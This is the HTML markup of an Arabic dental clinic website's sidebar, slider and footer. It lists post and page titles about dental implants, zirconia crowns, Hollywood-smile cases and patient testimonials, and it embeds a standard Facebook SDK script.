                      											<a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن" class="all-over-thumb-link"><span class="screen-reader-text">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">31/05/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/05/31/%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%a7%d8%ae%d8%aa-%d8%a7%d9%84%d9%85%d8%af%d8%b1%d8%b3%d9%87-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%85%d8%b9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9/" title="تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن">تجربة الاخت المدرسه العراقية مع زراعة وعلاج الأسنان بيد الدكتور انس عبد الرحمن</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/11/نسبة-نجاح-عملية-زراعة-الاسنان-حوالي-95-وبتوصل-99-في-بعض-العيادات-الشاطرة--780x470.jpg)" class="slide">
                      											<a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  ." class="all-over-thumb-link"><span class="screen-reader-text">كم نسبة فشل زرعات الأسنان وهل تختلف  .</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">10/11/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/11/10/%d9%83%d9%85-%d9%86%d8%b3%d8%a8%d8%a9-%d9%81%d8%b4%d9%84-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88-%d9%87%d9%84-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a8%d9%8a%d9%86/" title="كم نسبة فشل زرعات الأسنان وهل تختلف  .">كم نسبة فشل زرعات الأسنان وهل تختلف  .</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://asnanu.com/wp-content/uploads/2024/10/شروط-زراعة-الأسنان-780x470.png)" class="slide">
                      											<a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟" class="all-over-thumb-link"><span class="screen-reader-text">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">23/10/2024</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://asnanu.com/2024/10/23/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d9%84%d8%a7-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a5%d9%84%d8%a7-%d9%81%d9%8a-%d8%b8%d9%84-%d9%87%d8%b0/" title="لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟">لا تعمل زراعة الأسنان إلا في ظل هذه الظروف؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		</div><div id="pages-2" class="container-wrapper widget widget_pages"><div class="widget-title the-global-title"><div class="the-subtitle">قائمة منسدلة بالتصنيفات<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
				<li class="page_item page-item-1594"><a href="https://asnanu.com/">Home</a></li>
<li class="page_item page-item-1676"><a href="https://asnanu.com/%d8%a3%d8%ae%d8%b1-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2-%d8%a3%d8%b3%d9%86%d8%a7%d9%86%d9%83/">أخر حالات زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1770"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%b3%d9%8a%d8%af-%d8%ad%d9%88%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7/">أراء المراجع سيد حول زراعة الأسنان وما هي المحازير قبل هذه الخطوة</a></li>
<li class="page_item page-item-1721"><a href="https://asnanu.com/%d8%a3%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أراء المراجعين بعد العلاج في مركزنا</a></li>
<li class="page_item page-item-1725"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%84%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d9%8a%d9%86-%d9%82%d8%a8%d9%84-%d9%88%d8%a8%d8%b9/">أفلام أبتسامة هوليود لمراجعين قبل وبعد في مركزنا</a></li>
<li class="page_item page-item-1718 page_item_has_children"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">أفلام حالات لزراعة الأسنان في مركزنا</a>
<ul class='children'>
	<li class="page_item page-item-1738"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%84%d8%aa%d9%88%d9%86%d8%b3%d9%8a-%d9%85%d9%86-%d9%85/">زراعة أسنان وتركيب أبتسامة لتونسي من مدينة ليون الفرنسية</a></li>
</ul>
</li>
<li class="page_item page-item-1714"><a href="https://asnanu.com/%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d9%8a%d9%88%d8%aa%d9%8a%d9%88%d8%a8-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9-%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%a3%d9%86%d8%b3-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84/">أفلام يوتيوب تثقيفية لدكتور أنس عبد الرحمن في مجال طب الأسنان</a></li>
<li class="page_item page-item-1802"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%ae%d8%b3%d8%b1-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%aa%d9%83-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a/">أنتبه قبل أن تخسر أبتسامتك الطبيعية فيلم يحكي عن معانات مراجع</a></li>
<li class="page_item page-item-1808"><a href="https://asnanu.com/%d8%a3%d9%86%d8%aa%d8%a8%d9%87-%d9%82%d8%a8%d9%84-%d8%a3%d9%86-%d8%aa%d8%b7%d9%84%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d9%88-%d8%aa%d8%ae%d8%b3%d8%b1/">أنتبه قبل أن تفكر بعمل أبتسامة هوليود و تخسر أبتسامتك</a></li>
<li class="page_item page-item-1784"><a href="https://asnanu.com/%d8%a3%d9%86%d8%b7%d8%a8%d8%a7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82%d9%8a%d8%a9-%d9%83%d8%b1%d9%8a%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">أنطباعات السيدة العراقية كريمة بعد زراعة الأسنان في مركز أسنانك الدولي</a></li>
<li class="page_item page-item-1821"><a href="https://asnanu.com/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%b2%d8%b1%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d9%81%d9%88%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%b9%d8%a7/">الفرق بين زرعات الأسنان الفورية والعادية وما هي مساوئها</a></li>
<li class="page_item page-item-1752"><a href="https://asnanu.com/%d9%86%d8%b2%d8%b9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9-%d9%88-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9/">تعليق طريف بعد نزع التركيبات القديمة وتركيب أبتسامة هوليود لمغربي</a></li>
<li class="page_item page-item-1731"><a href="https://asnanu.com/%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d9%81%d8%aa%d9%88%d8%ad%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">حالات لعلاج العضة المفتوحة في مركزنا</a></li>
<li class="page_item page-item-1774"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d8%b9%d9%84%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d9%85%d8%b1%d9%8a-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1/">رأي الفنان السعودي عليان العمري بعد زرع الأسنان في مركزنا</a></li>
<li class="page_item page-item-1845"><a href="https://asnanu.com/%d8%b1%d8%a3%d9%8a-%d9%88-%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b2%d8%b1%d8%b9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af/">رأي و نصائح مراجع بعد تجربة زرع أسنان بدون أي شق جراحي</a></li>
<li class="page_item page-item-1748"><a href="https://asnanu.com/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b4%d9%82-%d8%ac%d8%b1%d8%a7%d8%ad%d9%8a-%d9%85%d8%b9-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a3%d8%a8%d8%aa%d8%b3/">زراعة أسنان بدون شق جراحي مع تركيب أبتسامة هوليود لجزائري</a></li>
<li class="page_item page-item-1735"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%b9%d8%b6%d8%a9-%d8%a7%d9%84%d9%85%d8%b9%d9%83%d9%88%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b1%d9%83%d8%b2%d9%86%d8%a7/">علاج العضة المعكوسة في مركزنا</a></li>
<li class="page_item page-item-1728"><a href="https://asnanu.com/%d8%b9%d9%84%d8%a7%d8%ac-%d8%a8%d8%b1%d9%88%d8%b2-%d9%88%d8%aa%d9%82%d8%af%d9%85-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">علاج بروز وتقدم الأسنان</a></li>
<li class="page_item page-item-1764"><a href="https://asnanu.com/%d9%82%d8%b5%d8%a9-%d8%b7%d8%b1%d9%8a%d9%81%d8%a9-%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a-%d9%8a%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d9%8a-%d8%a8%d8%b9%d8%af-14-%d8%b3%d9%86%d8%a9-%d9%85%d9%86-%d8%a3%d8%ac/">قصة طريفة لسعودي يعود الي بعد 14 سنة من أجل تكملة تركيب الأسنان</a></li>
<li class="page_item page-item-1829"><a href="https://asnanu.com/%d9%83%d9%8a%d9%81-%d8%aa%d8%a8%d8%ad%d8%ab-%d8%b9%d8%a8%d8%b1-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%b9%d9%86-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d8%b2%d8%b1%d8%b9-%d9%84%d9%83-%d8%a3/">كيف تبحث عبر الأنترنت عن دكتور يزرع لك أسنان بدون أن تقع فريسة</a></li>
<li class="page_item page-item-1778"><a href="https://asnanu.com/%d9%84%d8%a8%d9%86%d8%a7%d9%86%d9%8a-%d9%8a%d8%b9%d8%a8%d8%b1-%d8%b9%d9%86-%d8%b3%d8%b1%d9%88%d8%b1%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%b2%d8%b1/">لبناني يعبر عن سروره بعد الأنتهاء من زراعة الأسنان في مركز أسنانك</a></li>
<li class="page_item page-item-1817"><a href="https://asnanu.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%ae%d8%aa%d9%84%d9%81-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%b2/">لماذا تختلف أسعار تركيبات الأسنان الزيركونية بين مراكز الأسنان وكيف نميز ما هو الأفضل</a></li>
<li class="page_item page-item-1833"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%b3%d8%a8%d8%a8-%d8%b8%d9%87%d9%88%d8%b1-%d8%b1%d8%a7%d8%a6%d8%ad%d8%a9-%d9%81%d9%85-%d9%83%d8%b1%d9%8a%d9%87%d8%a9-%d8%a8%d8%b9%d8%af-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8/">ما هو سبب ظهور رائحة فم كريهة بعد تركيب أبتسامة هوليود وما هي الحلول</a></li>
<li class="page_item page-item-1825"><a href="https://asnanu.com/%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d9%81%d8%b6%d9%84-%d8%b2%d8%b1%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%84%d8%a7-%d8%aa%d8%b3%d8%a8%d8%a8/">ما هي أفضل زرعة أسنان في العالم لا تسبب التهابات لثة ولا مشاكل</a></li>
<li class="page_item page-item-1837"><a href="https://asnanu.com/%d9%85%d8%ae%d8%a7%d8%b7%d8%b1-%d8%b3%d8%ad%d8%a8-%d8%a3%d8%b9%d8%b5%d8%a7%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%88%d9%85%d8%a7-%d9%87%d9%8a-%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84-%d9%84/">مخاطر سحب أعصاب الأسنان وما هي الحلول لتجنب ذلك</a></li>
<li class="page_item page-item-1760"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d8%a8%d9%83%d9%89-%d9%85%d9%86-%d9%81%d8%b1%d8%ad%d8%aa%d9%87-%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a3%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%85%d9%86-%d8%aa%d8%b1%d9%83%d9%8a/">مراجع بكى من فرحته بعد الأنتهاء من تركيب الأسنان فوق الزرعات</a></li>
<li class="page_item page-item-1789"><a href="https://asnanu.com/%d9%85%d8%b1%d8%a7%d8%ac%d8%b9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%8a%d9%82%d8%b6%d9%85-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%ad-%d8%a3%d9%88%d9%84-%d9%85%d8%b1%d8%a9-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7/">مراجع مغربي يقضم التفاح أول مرة بعد زراعة الأسنان في مركزنا</a></li>
<li class="page_item page-item-1794"><a href="https://asnanu.com/%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d9%85%d9%84-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%81%d9%82%d8%af%d8%aa-%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مغربية تعمل زراعة أسنان بعد فقدت أسنانها بسبب التهاب اللثة الشبابي</a></li>
<li class="page_item page-item-3964"><a href="https://asnanu.com/%d9%85%d9%88%d8%a7%d8%b6%d9%8a%d8%b9-%d8%b9%d9%84%d9%85%d9%8a%d8%a9-%d9%85%d8%a8%d8%b3%d8%b7%d8%a9-%d8%b9%d9%86-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">مواضيع علمية مبسطة عن زراعة الأسنان</a></li>
<li class="page_item page-item-1841"><a href="https://asnanu.com/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%85%d9%87%d9%85%d8%a9-%d9%84%d9%83%d9%84-%d9%85%d9%86-%d9%8a%d8%b3%d8%a7%d9%81%d8%b1-%d9%85%d9%86-%d8%a3%d8%ac%d9%84-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d9%81%d9%8a/">نصائح مهمة لكل من يسافر من أجل العلاج في تركيا</a></li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-29" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-video">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/02/صورة-لفيلم-قصير-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="حالة تركيب أسنان زيركون مع وجه تجميلي من الإيماكس لمراجعة من المغرب" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/02/04/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a5%d8%a8%d8%aa%d8%b3%d8%a7%d9%85%d8%a9-%d9%87%d9%88%d9%84%d9%8a%d9%88%d8%af-%d8%b1%d9%83%d8%a8%d9%86%d8%a7%d9%87%d8%a7-%d9%87%d8%b0/">ثلاثة حالات إبتسامة هوليود ركبناها هذا الأسبوع شاهد الأن</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">04/02/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="متى يتم إزالة الخيوط بعد زراعة الأسنان؟" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/11/خححححح-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/11/07/%d9%85%d8%aa%d9%89-%d9%8a%d8%aa%d9%85-%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%ae%d9%8a%d9%88%d8%b7-%d8%a8%d8%b9%d8%af-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86/">متى يتم إزالة الخيوط بعد زراعة الأسنان؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">07/11/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-thumb">

			<div class="post-widget-thumbnail">

			
			<a aria-label="كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/01/dis-hekimi-korkusu-670x446-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="كيف تساعد طبيب الأسنان للحصول على علاج جيد" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/01/29/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d9%85%d8%b9-%d8%b7%d8%a8%d9%8a%d8%a8-%d8%a7%d9%84%d8%a3%d8%b3%d9%86%d8%a7%d9%86-%d9%84%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a3/">كيف تتعاون مع طبيب الأسنان للحصول على أفضل علاج ؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29/01/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/03/وضع-الرضيع-قدمه-في-فمه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/03/23/%d9%85%d8%b5-%d8%a3%d8%b5%d8%a7%d8%a8%d8%b9-%d8%a7%d9%84%d8%a3%d8%b1%d8%ac%d9%84-%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%87%d9%84-%d9%87%d9%86%d8%a7%d9%83-%d8%ab%d9%85%d8%a9-%d8%ae/">مص أصابع الأرجل لدى الأطفال هل هناك ثمة خطورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23/03/2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/" class="post-thumb"><img width="220" height="150" src="https://asnanu.com/wp-content/uploads/2024/04/ips-emax-allceramic-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://asnanu.com/2024/04/20/%d8%a7%d9%84%d9%81%d8%b1%d9%82-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%b2%d9%8a%d8%b1%d9%83%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%a5%d9%8a%d9%85%d9%83%d8%a7%d8%b3/">الفرق بين تركيبات الزيركون والإيمكاس وما هو الأفضل</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">20/04/2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
